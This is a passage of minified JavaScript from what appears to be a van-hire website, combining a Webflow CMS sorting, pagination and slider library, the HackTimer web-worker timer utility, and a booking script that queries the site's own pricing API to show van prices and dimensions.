i=t.querySelector(e).textContent,r=n.querySelector(e).textContent,l=parseFloat(i),o=parseFloat(r);return isNaN(l+o)?c.compare(i,r):o-l})).map((e=>{t?n.insertBefore(e,n.firstChild):n.appendChild(e)}))))}},Ge.prototype.getNextData=function(e){return new Promise((t=>{let n=new XMLHttpRequest;n.open("GET",e),n.send(),n.onload=()=>{if(200==n.status)return t(n.response)}})).then((e=>e))},Ge.prototype.appendPaginatedData=function(e){let t=function(e,t){let n=document.implementation.createHTMLDocument(t);return n.documentElement.innerHTML=e,n}(e,"newDoc"+Date.now()).querySelectorAll(this.cms_selector)[this.index],n=t.parentElement.querySelector(".w-pagination-next");if(n?this.setLoadmoreHref(n.href):this.setLoadmoreHref(""),t&&this.appendToCms(t.children),!this.hidden_collections.length&&!n)return this.getLoadmoreHref().outerHTML="","done"},Ge.prototype.appendToCms=function(e){let t=this.getMasterCollection(),n=[].slice.call(e).map((e=>(e.classList.add("fslib-fadeIn"),ie(e,function(){var e,t=document.createElement("fakeelement"),n={animation:"animationend",OAnimationn:"oAnimationnEnd",MozAnimationn:"animationnend",WebkitAnimationn:"webkitAnimationnEnd"};for(e in n)if(void 0!==t.style[e])return n[e]}(),(({type:t})=>{e.classList.remove("fslib-fadeIn")})),t.innerHTML+=e.outerHTML,this.addClass&&this.addclasses(this.addClassConfig),Promise.resolve())));return this.nestConfig&&this.nest(this.nestConfig),Promise.all(n)},Ge.prototype.setLoadmoreHref=function(e){let t=this.getMasterCollection().parentElement.querySelector("a.w-pagination-next");return t.setAttribute("data-href",e),t},Ge.prototype.getLoadmoreHref=function(e){return this.getMasterCollection().parentElement.querySelector(e||"a.w-pagination-next")},Ge.prototype.getHiddenCollections=function(){return[].slice.call(document.querySelectorAll(this.cms_selector)).filter((e=>!a(e)))},Ge.prototype.setHiddenCollections=function(){let e=this.getHiddenCollections();this.hidden_collections=e.map((e=>e.parentElement.cloneNode(!0)))};var st=({bgColorActive:e="#9AB87A",borderColor:t="#3D315B",bgColor:n="#444B6E",textColor:i="#fff",textColorActive:r="#000"})=>{(e=>{let t=document.head||document.getElementsByTagName("head")[0],n=document.createElement("style");t.appendChild(n),n.type="text/css",n.styleSheet?n.styleSheet.cssText=e:n.appendChild(document.createTextNode(e))})(`\n\n      .wf-fslib-paginated-hide{\n         display:none;\n      }\n\n      *[wf-fslib-paginated-hide="1"]{\n        display:none;\n      }\n\n      *[wf-fslib-paginated-hide="2"]{\n        display:unset;\n      }\n\n      .fs-pagination{\n        display:inline-block;\n        cursor:pointer;\n      }\n\n\n       .fs-pagination  a:hover {\n            cursor: pointer;\n        }\n\n       .fs-pagination  ul {\n            list-style: none;\n            padding: 0;\n            margin: 0;\n            display: flex;\n        }\n\n       .fs-pagination  ul li {\n            color: #fff;\n            display: flex;\n        }\n\n       .fs-pagination  ul li a {\n            background-color: ${n};\n            padding: 4px 8px;\n            border: 1px solid ${t};\n            color: ${i};\n            border-right: 0;\n        }\n\n       .fs-pagination  ul li.fs-pagination-active a {\n             background-color: ${e};\n             color:${r}\n        }\n      .fs-pagination ul li:first-child a {\n            border-radius: 5px 0 0 5px;\n        }\n        \n       .fs-pagination ul li:last-child a {\n            border-radius: 0 5px 5px 0;\n            border-right: 1px solid ${t};\n        }`)};function ct({pages:e,page:t,type:n="number",parent:i,self:r,classNames:l=""}){let o=document.createElement("li");o.classList.add("fs-pagination-page"),o.className+=` ${l} `;let a=document.createElement("a");switch(n){case"dots":a.innerHTML="...";break;case"next":a.innerHTML="Next";break;case"prev":a.innerHTML="Prev";break;default:a.innerHTML=t}return o.appendChild(a),i.appendChild(o),a.addEventListener("click",(()=>{r.paginate(e,t)})),[o,a]}function ut(e){let t=document.querySelector(".fs-pagination");if(t)return t.innerHTML="",void t.appendChild(e);setTimeout((()=>{ut(e)}),500)}function dt({children:e,itemsPerPage:t,active:n,filterOn:i}){let r=[].slice.call(e);i?r.filter((e=>e.hasAttribute("wf-fslib-paginated-hide"))).forEach(((e,r)=>{ft({index:r,element:e,active:n,itemsPerPage:t,filterOn:i})})):r.forEach(((e,r)=>{ft({index:r,element:e,active:n,itemsPerPage:t,filterOn:i})}))}Ge.prototype.paginate=function(e,t){if(this.activePageNumber=t,this.totalPages=e,this.hasPaginationNext||this.hasPaginationNext)return void this.updatePageCount();let n,i=document.createElement("ul"),r=t-1,l=t+1;if(t>1&&ct({pages:e,page:t-1,type:"prev",self:this,parent:i,classNames:"fs-pagination-prev fs-pagination-inactive"}),e<6)for(let r=1;r<=e;r++)n=t==r?"fs-pagination-active":"fs-pagination-inactive",ct({pages:e,page:r,type:"number",self:this,parent:i,classNames:n});else{t>2&&(ct({pages:e,page:1,type:"number",self:this,parent:i,classNames:"fs-pagination-inactive"}),t>3&&ct({pages:e,page:t-2,type:"dots",self:this,parent:i,classNames:"fs-pagination-dots"})),1===t?l+=2:2===t&&(l+=1),t===e?r-=2:t===e-1&&(r-=1);for(let o=r;o<=l;o++)0===o&&(o+=1),!(o>e)&&(n=t==o?"fs-pagination-active":"fs-pagination-inactive",ct({pages:e,page:o,type:"number",self:this,parent:i,classNames:n}));t<e-1&&(t<e-2&&ct({pages:e,page:t+2,type:"dots",self:this,parent:i,classNames:"fs-pagination-dots"}),ct({pages:e,page:e,type:"number",self:this,parent:i,classNames:"fs-pagination-inactive"}))}t<e&&ct({pages:e,page:t+1,type:"next",self:this,parent:i,classNames:"fs-pagination-next fs-pagination-inactive"}),ut(i)},Ge.prototype.setupPaginationButtons=function(e){let t=document.querySelector(e),n=t.querySelector('[fs-pagination="next"]'),i=t.querySelector('[fs-pagination="previous"]');this.paginationContainer=t,n&&(this.hasPaginationNext=!0,n.addEventListener("click",(()=>{let{totalPages:e,activePageNumber:t}=this;e!=t&&this.paginate(e,t+1)}))),i&&(this.hasPaginationPrevious=!0,i.addEventListener("click",(()=>{let{totalPages:e,activePageNumber:t}=this;this.activePageNumber<=1||this.paginate(e,t-1)})))},Ge.prototype.updatePageCount=function(){let e=this.paginationContainer.querySelector('[fs-pagination="page-count"]');e&&(e.textContent=`${this.activePageNumber} of ${this.totalPages}`)},Ge.prototype.loadmore=function(e={button:"a.w-pagination-next",loadAll:!1,resetIx:!0,animation:this.animation,infiniteScroll:!1,infiniteScrollPercentage:80,paginate:{enable:!1,itemsPerPage:10,insertPagination:""}}){let t=this,n={},i=[];this.hasLoadmore=!0,this.indexSet||this.setNextButtonIndex();let r=()=>this.getMasterCollection();if(this.setHiddenCollections(),e.animation=l(l({},this.animation),e.animation),e.animation){let t=e.animation.effects.replace("fade",""),{duration:n,easing:i}=e.animation;n=n?n/1e3:1,i=i||"linear",this.makeStyleSheet({duration:n,easing:i,transform:t})}else this.makeStyleSheet({});let{button:a,resetIx:s=!1,loadAll:u=!1,infiniteScroll:d=!1,infiniteScrollPercentage:f=80,paginate:p={enable:!1,itemsPerPage:10,insertPagination:"",bgColorActive:"#9AB87A",borderColor:"#3D315B",bgColor:"#444B6E",textColor:"#000",textColorActive:"#000"}}=e,{textColor:h,bgColorActive:m,borderColor:g,bgColor:A,itemsPerPage:y,textColorActive:E}=p,v=this.getLoadmoreHref(a);v.setAttribute("data-href",v.href),p.enable&&this.setupPaginationButtons(p.insertPagination);let w=!1;v.addEventListener("click",(e=>{e.preventDefault(),b()})),u&&p.enable&&(v.style.display="none",this.isPaginated=!0,this.itemsPerPage=y,st({bgColorActive:m,textColor:h,borderColor:g,bgColor:A,textColorActive:E}));let S=c((e=>{let t=r(),n=t.children,i=n.length;(function(e){var t=e.getBoundingClientRect();return t.bottom>=0&&t.right>=0&&t.top<=(window.innerHeight||document.documentElement.clientHeight)&&t.left<=(window.innerWidth||document.documentElement.clientWidth)}(n[Math.round(f*i/100)])||!function(e){var t=e.getBoundingClientRect();let n={};return n.top=t.top<0,n.left=t.left<0,n.bottom=t.bottom>(window.innerHeight||document.documentElement.clientHeight),n.right=t.right>(window.innerWidth||document.documentElement.clientWidth),n.any=n.top||n.left||n.bottom||n.right,n.all=n.top&&n.left&&n.bottom&&n.right,n}(t).bottom)&&b()}),700);d&&document.addEventListener("scroll",S);let b=(e=!1,r)=>{if(w)return!1;this.loadmoreOn=!0;let l=v.getAttribute("data-href");if(w=!0,l&&!i.includes(l))return this.getNextData(l).then((a=>{if(i.push(l),this.appendPaginatedData(a),p.enable){let{itemsPerPage:e,insertPagination:i}=p;C(e,i,t).then((e=>o(this,null,(function*(){JSON.stringify(n)!=JSON.stringify(t.filterObject)&&(n=t.lastFilter?yield t.lastFilter():n)}))))}w=!1,s&&this.reinitializeWebflow(),e&&b(!0,r)}));let a=this.hidden_collections.shift();if(a){this.appendToCms(a.firstElementChild.children).then((e=>{if(p.enable){let{itemsPerPage:e,insertPagination:i}=p;C(e,i,t).then((e=>{JSON.stringify(n)!=JSON.stringify(t.filterObject)&&(n=t.lastFilter?t.lastFilter():n)}))}s&&this.reinitializeWebflow()}));let i=a.querySelector(".w-pagination-next");if(i&&this.setLoadmoreHref(i.href),this.index++,w=!1,!this.hidden_collections.length&&!i)return this.getLoadmoreHref().outerHTML="",r(!0),void(this.loadmoreOn=!1);e&&b(!0,r)}s&&this.reinitializeWebflow(),this.loadmoreOn=!1,r(!0)},C=(e=10,t,n)=>{let i=r(),l=[].slice.call(i.children),o=l.length,a=Math.ceil(o/e);dt({children:l,itemsPerPage:e,active:1,filterOn:n.filterOn});let s=this.hasPaginationNext||this.hasPaginationNext,c=document.querySelector(t),u=s?c:document.getElementById("wf-fslib-pagination")||document.createElement("div");return s||(u.id="wf-fslib-pagination",u.classList.add("fs-pagination")),u.addEventListener("click",(function(){let t=r(),i=[].slice.call(t.children),l=n.activePageNumber;dt({children:i,itemsPerPage:e,active:l,filterOn:n.filterOn})})),s||c.appendChild(u),this.paginate(a,1),Promise.resolve()};return new Promise(((e,i)=>{document.addEventListener("DOMContentLoaded",(function(i){u&&b(!0,(()=>{this.loadmoreOn=!1,n=t.lastFilter?t.lastFilter():n,e()}))}))}))};var ft=({index:e,element:t,active:n,itemsPerPage:i,filterOn:r=!1})=>{let l=i*parseInt(n),o=l-i,a=t.hasAttribute("wf-fslib-paginated-hide");return e>=o&&e<l?(r?a&&(t.style.display="",t.setAttribute("wf-fslib-paginated-hide",2)):t.style.display="",!0):(r?a&&t.setAttribute("wf-fslib-paginated-hide",1):t.style.display="none",!1)};Ge.prototype.tabs=function({tabComponent:e,tabContent:t,tabName:n,resetIx:i=!0}){let r=this.getMasterCollection(),l=[].slice.call(r.querySelectorAll(".w-dyn-item>*")),o=document.querySelector(e+" .w-tab-menu"),a=document.querySelector(e+" .w-tab-content"),s=a.children[0],c=o.getElementsByTagName("a")[0],u=window.Webflow||[];return new Promise(((e,r)=>{u.push((()=>{if(window.___toggledInitTab___)return;let r=mt(c.href);c.classList.remove("w--current"),s.classList.remove("w--tab-active");let u=c.className,d=s.className;o.innerHTML="",a.innerHTML="",Promise.all(((e,i,r)=>l.map(((l,s)=>{let c=(l.querySelector(n)||{}).innerHTML||gt(),u=l.querySelector(t)?l.querySelector(t).innerHTML:"",d=pt({name:c,CTabName:u,prefix:e,index:s,classes:i});o.innerHTML+=d;let f=l.outerHTML,p=ht({name:c,prefix:e,index:s,classes:r,content:f});return a.innerHTML+=p,Promise.resolve()})))(r,u,d)).then((t=>{window.___toggledInitTab___=!0,window.Webflow.ready(),!!i&&this.reinitializeWebflow(),e()}))}))})).catch((e=>null))};var pt=({name:e,CTabName:t="",prefix:n,index:i,classes:r})=>{let l=n+"-pane-"+i,o=0==i,a=r;return o&&(a+=" w--current "),`<a data-w-tab="${e}" class="${a}" id="${n+"-tab-"+i}" href="#${l}"\n   role="tab"\n   aria-controls="${l}"\n   aria-selected="${o}" ${o?"":"tabindex='-1'"}>\n          <div>${t||e}</div>\n          </a>`},ht=({name:e,prefix:t,index:n,content:i,classes:r})=>{let l=r;return 0==n&&(l+=" w--tab-active "),`<div data-w-tab="${e}" class="${l}" id="${t+"-pane-"+n}" role="tabpanel" aria-labelledby="${t+"-tab-"+n}">\n${i}\n    </div>`},mt=e=>e.match(/(w-tabs-[0-9]{1}-data-w)/gi)[0],gt=()=>{let e=Math.random();return String(e).substr(2)};Ge.prototype.anchor=function({anchorButton:e,buttonsTarget:t,activeClass:n,anchorId:i}){let r=this.getMasterCollection(),l=String(n).replace(".",""),o=document.querySelector(t);o.innerHTML="";let a=[].slice.call(r.querySelectorAll(".w-dyn-item")),s=(window.Webflow,a.map(((t,n,r)=>{let a=t.querySelector(i).textContent.trim();a=a.replace(/\s+/gi,"-");let s=t.querySelector(e);t.id=a,s.href="#"+a;let c=function(e){var t=document.createElement("div");return t.innerHTML=e.trim(),t.firstChild}(s.outerHTML);return o.appendChild(c),0==n&&c.classList.add(l),Promise.resolve(t)}))),u=()=>{Array.from(document.querySelectorAll(t+">a")).forEach(((e,t)=>{e.classList.contains("w--current")?e.classList.add(l):e.classList.remove(l)}))};return Promise.all(s).then((e=>{!function(e,t){document.addEventListener?document.addEventListener(e,t,!0):document.attachEvent("on"+e,t)}("scroll",c(u,100))}))},Ge.prototype.slider=function({sliderComponent:e,itemsPerSlide:t=1,resetIx:n=!0,continuous:i=!1}){let r=this.getMasterCollection(),l=[].slice.call(r.querySelectorAll(".w-dyn-item>*")),o=l.length,a=document.querySelector(e),s=a.querySelector(".w-slider-mask"),c=a.querySelector(".w-slider-nav"),u=a.querySelector(".w-slider-arrow-left"),d=a.querySelector(".w-slider-arrow-right"),f=window.Webflow||[];return new Promise(((e,n)=>{f.push((()=>{if(window.___toggledInit___)return;let n=s.children[0].cloneNode(!0);s.innerHTML="";let r=n.cloneNode(!0);r.innerHTML="",o<=1&&(c.outerHTML="",u.outerHTML="",d.outerHTML="");let f=l.map(((e,n,i)=>{let l=n+1;return r.setAttribute("aria-label",`${l} of ${o}`),r.innerHTML+=e.outerHTML,((n+1)%t==0||l==o)&&(s.innerHTML+=r.outerHTML,r.innerHTML=""),Promise.resolve(!0)}));Promise.all(f).then((t=>{window.___toggledInit___=!0,this.reinitializeWebflow(),i&&At(a,s),e(!0)}))}))})).catch((e=>null))};var At=(e,t)=>{let n=e=>e.cloneNode(!0),i=e.getElementsByClassName("w-slide"),r=i.length;!r||[...i].forEach((e=>{e.addEventListener("transitionstart",(()=>{if(e.getAttribute("aria-hidden"))return;let l=[...i],o=l.findIndex((t=>t===e))-1;if(o==l.slice(r).length){let l=n(i[o]);l.style.transform="",t.appendChild(l),[...i].slice(r).forEach((t=>t.style.transform=e.style.transform))}else if(l.slice(r).forEach((e=>e.outerHTML="")),o>=1)for(let l=0;l<=o;l++){let o=n(i[l]);o.style.transform="",t.appendChild(o),[...i].slice(r).forEach((t=>t.style.transform=e.style.transform))}}))}))};Ge.prototype.prevnext=function({nextTarget:e,previousTarget:t,contentId:n,loadImages:i}){let r=this.getMasterCollection(),l=document.querySelector(e),o=document.querySelector(t),a=document.querySelector(n).textContent,s=[].slice.call(r.children),c=s.findIndex((e=>e.querySelector(n).textContent==a)),u=s[c+1],d=s[c-1];if(u)u.querySelectorAll(i).forEach((e=>{e.style.display="block"})),l.innerHTML=u.innerHTML,u.querySelectorAll(i).forEach((e=>{e.style.display=""}));else try{l.querySelector(":not(.prev-next-empty-message)").style.display="none",l.querySelector(".prev-next-empty-message").style.display="block"}catch(e){}if(d)d.querySelectorAll(i).forEach((e=>{e.style.display="block"})),o.innerHTML=d.innerHTML,d.querySelectorAll(i).forEach((e=>{e.style.display=""}));else try{o.querySelector(":not(.prev-next-empty-message)").style.display="none",o.querySelector(".prev-next-empty-message").style.display="block"}catch(e){}},Ge.prototype.nest2=function(e){return o(this,arguments,(function*({nestTarget:e,nestedCollectionsSelectors:t}){let n=document.querySelectorAll(`${this.cms_selector} .w-dyn-item`),i=t.map((e=>{let t=document.querySelector(`${e} .w-dyn-items`),n=t.querySelectorAll(".w-dyn-item"),i=yt(n);return t.remove(),{selector:e,list:t,linksMap:i}})),r=new DOMParser,l=[].slice.call(n).map((t=>o(this,null,(function*(){var n;let l=null==(n=t.querySelector("a"))?void 0:n.href;if(!l)return;let o=yield(yield fetch(l)).text(),a=r.parseFromString(o,"text/html");i.forEach((n=>{var i;let r=a.querySelectorAll(`${n.selector} .w-dyn-item`),l=Et(r);if(!l.length)return;let o=vt(n.list,!1);return l.forEach((e=>{let t=n.linksMap.get(e);if(!t)return;let i=vt(t,!0);o.appendChild(i)})),null==(i=t.querySelector(e)||t)||i.appendChild(o),o}))}))));return Promise.all(l)}))};var yt=e=>{let t=new Map;return Array.from(e).forEach((e=>{var n;let i=null==(n=e.querySelector("a"))?void 0:n.href;i&&t.set(i,e)})),t},Et=e=>Array.from(e).reduce(((e,t)=>{var n;let i=null==(n=t.querySelector("a"))?void 0:n.href;return i&&e.push(i),e}),[]),vt=(e,t=!0)=>e.cloneNode(t)})();


--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://cdn.jsdelivr.net/npm/hacktimer@1.1.3/HackTimer.min.js
body_size: 78
content:
(function(s){var w,f={},o=window,l=console,m=Math,z='postMessage',x='HackTimer.js by turuslan: ',v='Initialisation failed',p=0,r='hasOwnProperty',y=[].slice,b=o.Worker;function d(){do{p=0x7FFFFFFF>p?p+1:0}while(f[r](p));return p}if(!/MSIE 10/i.test(navigator.userAgent)){try{s=o.URL.createObjectURL(new Blob(["var f={},p=postMessage,r='hasOwnProperty';onmessage=function(e){var d=e.data,i=d.i,t=d[r]('t')?d.t:0;switch(d.n){case'a':f[i]=setInterval(function(){p(i)},t);break;case'b':if(f[r](i)){clearInterval(f[i]);delete f[i]}break;case'c':f[i]=setTimeout(function(){p(i);if(f[r](i))delete f[i]},t);break;case'd':if(f[r](i)){clearTimeout(f[i]);delete f[i]}break}}"]))}catch(e){}}if(typeof(b)!=='undefined'){try{w=new b(s);o.setInterval=function(c,t){var i=d();f[i]={c:c,p:y.call(arguments,2)};w[z]({n:'a',i:i,t:t});return i};o.clearInterval=function(i){if(f[r](i))delete f[i],w[z]({n:'b',i:i})};o.setTimeout=function(c,t){var i=d();f[i]={c:c,p:y.call(arguments,2),t:!0};w[z]({n:'c',i:i,t:t});return i};o.clearTimeout=function(i){if(f[r](i))delete f[i],w[z]({n:'d',i:i})};w.onmessage=function(e){var i=e.data,c,n;if(f[r](i)){n=f[i];c=n.c;if(n[r]('t'))delete f[i]}if(typeof(c)=='string')try{c=new Function(c)}catch(k){l.log(x+'Error parsing callback code string: ',k)}if(typeof(c)=='function')c.apply(o,n.p)};w.onerror=function(e){l.log(e)};l.log(x+'Initialisation succeeded')}catch(e){l.log(x+v);l.error(e)}}else l.log(x+v+' - HTML5 Web Worker is not supported')})('HackTimerWorker.min.js');

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://cdn.jsdelivr.net/gh/deep-image/hirefleet@7441f52/our-vehicles.min.js
body_size: 3025
content:
/**
 * Minified by jsDelivr using Terser v5.39.0.
 * Original file: /gh/deep-image/hirefleet@7441f52/our-vehicles.js
 *
 * Do NOT use SRI with dynamically generated files! More information: https://www.jsdelivr.com/using-sri-with-dynamic-files
 */
var start,end,firstdate,lastdate,vichHref="";function addparam(){return"?"+$("#booking-form").find("input, select, textarea").map((function(){if("both-date"!=this.name){var e=encodeURIComponent((this.name||this.id).trim());return e?e+"="+encodeURIComponent($(this).val()):null}})).get().join("&")+"&"+$("#van-sort").map((function(){var e=encodeURIComponent((this.name||this.id).trim()),t=""==$(this).val()?0:$(this).val();return e?e+"="+encodeURIComponent(t):null})).get().join("&")}$(".card-button").click((function(){vichHref=$(this)[0].href,$.ajax({})})),$(document).ready((function(){$("#Rental-Type").val("daily"),$("#Customer-Type").val("individual"),$("#Pick-Up-Location").val("hirefleet")}));var picker,bothpicker,age="",sortcount=0,highclick=!1;$("#van-sort").data("pre",$("#van-sort").val()),$("#van-sort").change((function(){window.history.replaceState(null,null,addparam());var e=$("#van-sort").data().pre,t=$(this).val();"available"==t?($("#avail-sort-butt")[0].click(),$("#van-sort").data("pre",t),"Enquire now"==$(".card-button")[0].text&&$("#avail-sort-butt")[0].click()):"price-desc"==t?($("#price-high-sort-butt")[0].click(),"price-asc"==e&&$("#price-sort-butt")[0].click(),highclick&&"available"==e&&$("#price-high-sort-butt")[0].click(),$("#van-sort").data("pre",t),highclick=!0):"price-asc"==t&&($("#price-sort-butt")[0].click(),"price-desc"==e&&$("#price-high-sort-butt")[0].click(),$("#van-sort").data("pre",t),highclick=!1)}));var customBlogPostsrev=new FsLibrary(".product3-grid");customBlogPostsrev.sort({sortTrigger:".price-high-sort",sortReverse:!0,activeClass:"active",animation:{enable:!1,duration:100}});var customBlogPosts=new FsLibrary(".product3-grid");function getParam(e){e=e.replace(/[\[]/,"\\[").replace(/[\]]/,"\\]");var t=new RegExp("[\\?&]"+e+"=([^&#]*)").exec(location.search);return null===t?"":decodeURIComponent(t[1].replace(/\+/g," "))}if(customBlogPosts.sort({sortTrigger:".available-sort, .price-sort",sortReverse:!1,activeClass:"active",animation:{enable:!1,duration:100}}),$(".features-block").hide(),$(".price-amount").attr("data-id",""),$(".days").hide(),setTimeout((function(){postadditional()}),500),window.location.href.indexOf("start-date")>-1)$("input:text, input[type=plain], select[name=start-time]").each((function(){var e=getParam(this.id).replace(/\b[a-z]/g,(function(e){return e.toUpperCase().replace(/%20/g," ")}));""==this.value&&""!=e&&(this.value=e),start=getParam("start-time").replace(/\b[a-z]/g,(function(e){return e.toUpperCase().replace(/%20/g," ")})),$("#start-time").val(start),end=getParam("end-time").replace(/\b[a-z]/g,(function(e){return e.toUpperCase().replace(/%20/g," ")})),$("#end-time").val(end),firstdate=getParam("start-date").replace(/\b[a-z]/g,(function(e){return e.toUpperCase().replace(/%20/g," ")})),lastdate=getParam("end-date").replace(/\b[a-z]/g,(function(e){return e.toUpperCase().replace(/%20/g," ")})),age=getParam("age").replace(/\b[a-z]/g,(function(e){return e.toUpperCase().replace(/%20/g," ")}))})),"On"!=age&&25!=age||$("#age").val("25"),$("#both-date").length>0&&$("#both-date").val($("#start-date").val()+" - "+$("#end-date").val()),setTimeout((function(){"price-desc"==getParam("sort")||"price-asc"==getParam("sort")?($("#van-sort").data("pre",getParam("sort")),$("#van-sort").val(getParam("sort")),$("#van-sort").change(),sortcount+=1):($("#van-sort").data("pre","available"),$("#van-sort").val("available"),$("#van-sort").change())}),300);else{var today=dayjs().format("DD/MM/YYYY"),tomorrow=dayjs().add(1,"day").format("DD/MM/YYYY"),daytomorrow=dayjs().add(2,"day").format("DD/MM/YYYY"),tod=new Date,tom=new Date(tod.getTime()+864e5),daytom=new Date(tom.getTime()+864e5),strt=$("#start-time :selected").val(),endt=$("#end-time :selected").val();$("#age").val("25"),age="25"==$("#age :selected").val()?"On":"off"}function addageparam(e){var t=addparam();let a=document.getElementsByClassName("card-button")[e].href.split("?")[0];document.getElementsByClassName("card-button")[e].href=a+t,$(".item-overlay")[e].href=a+t}(picker=new Litepicker({element:document.getElementById("start-date"),elementEnd:document.getElementById("end-date"),singleMode:!1,format:"DD-MM-YYYY",minDate:dayjs().format("MM/DD/YYYY"),plugins:["mobilefriendly"],allowRepick:!1,startDate:today,endDate:tomorrow,tooltipNumber:e=>e-1,setup:e=>{e.on("selected",((e,t)=>{$("#start-time :selected").val(),$("#end-time :selected").val();age="25"==$("#age :selected").val()?"On":"off",window.history.replaceState(null,null,addparam())}))}})).on("selected",((e,t)=>{var a=$("#start-time :selected").val(),i=$("#end-time :selected").val();age="25"==$("#age :selected").val()?"On":"off",null!=$("#start-time").val()&&null!=$("#end-time").val()&&setTimeout((function(){makecall(e.toDateString(),t.toDateString(),a,i,age)}),300)})),$("#both-date").length>0&&(bothpicker=new Litepicker({element:document.getElementById("both-date"),singleMode:!1,format:"DD-MM-YYYY",minDate:dayjs().format("MM/DD/YYYY"),plugins:["mobilefriendly"],selectForward:!0,startDate:today,endDate:tomorrow,tooltipNumber:e=>e-1,setup:e=>{e.on("selected",((e,t)=>{picker.setDateRange(e,t)}))},lockDaysFilter:function(e,t,a){if(0==a.length){disallowedarr;return disallowedarr.includes(e.format("YYYY-MM-DD"))}}})),$("#start-time").change((function(){setTimeout((function(){var e=$("#start-time :selected").val(),t=$("#end-time :selected").val();age="25"==$("#age :selected").val()?"On":"off",makecall(picker.getStartDate().toDateString(),picker.getEndDate().toDateString(),e,t,age),window.history.replaceState(null,null,addparam())}),100)})),$("#end-time").change((function(){var e=$("#start-time :selected").val(),t=$("#end-time :selected").val();age="25"==$("#age :selected").val()?"On":"off";var a=new Date,i=new Date(a.getTime()+864e5);new Date(i.getTime()+864e5);makecall(picker.getStartDate().toDateString(),picker.getEndDate().toDateString(),e,t,age),window.history.replaceState(null,null,addparam())})),$("#age").change((function(){$("#start-time :selected").val(),$("#end-time :selected").val();age="25"==$("#age :selected").val()?"On":"off";var e=document.getElementsByClassName("price-amount");if("25"==$("#age :selected").val())for(var t=0;t<e.length;t++){var a=Number(e[t].innerText.slice(1).replaceAll(",","."))-Number(young_driver_cost);e[t].innerText="£"+a.toFixed(2)}else for(t=0;t<e.length;t++){a=Number(e[t].innerText.slice(1).replaceAll(",","."))+Number(young_driver_cost);e[t].innerText="£"+a.toFixed(2),addageparam(t)}window.history.replaceState(null,null,addparam())}));var young_driver_cost=35;function postadditional(){$.ajax({type:"POST",url:"https://hirefleet-328113.nw.r.appspot.com/api/additionalcharges-post",data:JSON.stringify({pick_up_date:"2110-01-01",pick_up_time:"08:00",return_date:"2110-01-01",return_time:"08:30",pick_up_location:2,return_location:2,brand_id:1,vehicle_class_id:6,additional_charges:[1]}),contentType:"application/json",dataType:"json",success:function(e){0!=e.data.selected_additional_charges.length&&(young_driver_cost=Number(e.data.selected_additional_charges[0].base_price_with_taxes.amount))},error:function(e){console.log(e)}})}var nexavailcount=0;function makecall(e,t,a,i,n){$(".price-amount").text("-----"),$(".price-amount").attr("data-id",""),$(".days").hide(),$.ajax({type:"POST",url:"https://hirefleet-328113.nw.r.appspot.com/api",data:JSON.stringify({pick_up_date:e,pick_up_time:null==a?"06:00":$("#start-time").val(),return_date:t,return_time:null==i?"00:00":$("#end-time").val(),pick_up_location:2,return_location:2,brand_id:1}),contentType:"application/json",dataType:"json",success:function(e){if(0==e.data.length)$(".error-wrapper-2").show(),nexavailcount<2&&nextavailfunc(),nexavailcount+=1;else{if(nexavailcount=0,applypricing(e.data.applicable_classes),sortcount>0)for(x=0;x<2;x++)setTimeout((function(){$("#van-sort").change()}),75);0==sortcount&&setTimeout((function(){$("#avail-sort-butt")[0].click()}),150),sortcount+=1,"available"==$("#van-sort").val()&&setTimeout((function(){"Enquire now"==$(".card-button")[0].text&&$("#avail-sort-butt")[0].click()}),175)}},error:function(e){}})}function nextavailfunc(){var e=picker.options.lockDays,t=0,a=dayjs(),i=dayjs().add(1,"day"),n=picker.options.lockDays.length<10?picker.options.lockDays.length:10;if(n>0){for(x=0;x<n&&(dayjs(e[x].toJSDate()).isSame(a,"day")||disallowedarr.includes(a.format("YYYY-MM-DD")));x++)a=a.add(1,"day"),t+=1;for(i=i.add(t,"day"),x=t;x<n&&(dayjs(e[x].toJSDate()).isSame(i,"day")||disallowedarr.includes(i.format("YYYY-MM-DD")));x++)i=i.add(1,"day")}bothpicker.setDateRange(a,i),null==$("#end-time").val()&&$("#end-time").val($("#end-time option:first").val()),$("#start-time").val($("#start-time option:first").val()).change()}function getunicode(e){return"fad fa-chess-pawn"==e?["&#xf443;",!1]:"far fa-level-up-alt"==e?["&#xf3bf;",!1]:"fab fa-autoprefixer"==e?["&#xf41c;",!0]:"fab fa-linux"==e?["&#xf17c;",!0]:"fas fa-radio"==e?["&#xf8d7;",!1]:"fas fa-steering-wheel"==e?["&#xf622;",!1]:"far fa-arrow-alt-from-left"==e?["&#xf347;",!1]:"far fa-arrow-alt-down"==e?["&#xf063;",!1]:["",!1]}function applypricing(e){var t=$(".van-collection");$(".div-block-47").remove(),$(".div-block-45").hide(),$(".features-block").show(),$(".price-amount").attr("data-id","price"),$(".days").show(),e.forEach((e=>{for(var a=0;a<t.length;a++)if(e.vehicle_class_id==$(".van-class-id")[a].innerHTML){e.vehicle_class.features.forEach((e=>{let t=1==getunicode(e.icon)[1]?"fab":"";$(".features-block").eq(a).append('</span></i><div class="div-block-47"><div class="similar fa '+t+'">'+getunicode(e.icon)[0]+'</div><div class="similar left">'+e.label+"</div></div>")})),$(".dimensions-block").eq(a).find("#F405").text(Number(e.vehicle_class.f405).toFixed(0)),$(".dimensions-block").eq(a).find("#F407").text(Number(e.vehicle_class.f407).toFixed(0)),$(".dimensions-block").eq(a).find("#F409").text(Number(e.vehicle_class.f409).toFixed(0));let t=Number(e.vehicle_class.f411).toFixed(0);if($(".dimensions-block").eq(a).find(".dimension").eq(3).show(),0==t?$(".dimensions-block").eq(a).find(".dimension").eq(3).hide():$(".dimensions-block").eq(a).find("#F411").text(Number(e.vehicle_class.f411).toFixed(0)),0==t&&$(".dimensions-block").eq(a).find(".load-height").eq(0).text("2200"),$(".dimensions-block").eq(a).find("#F414").text(Number(e.vehicle_class.f414).toFixed(0)),$(".dimensions-block").eq(a).find("#F449").text(Number(e.vehicle_class.f449).toFixed(0)),document.getElementsByClassName("limited")[a].style.display="none",document.getElementsByClassName("available")[a].style.display="none",e.availability.quantity>0){var i="On"==age;$(".price-amount")[a].innerHTML=i?Intl.NumberFormat("en-US",{style:"currency",currency:"GBP",minimumFractionDigits:2,maximumFractionDigits:2}).format(e.price.base_price_with_taxes.amount):Intl.NumberFormat("en-US",{style:"currency",currency:"GBP",minimumFractionDigits:2,maximumFractionDigits:2}).format(Number(e.price.base_price_with_taxes.amount)+young_driver_cost);var n=e.price.total_days,r=addparam();let 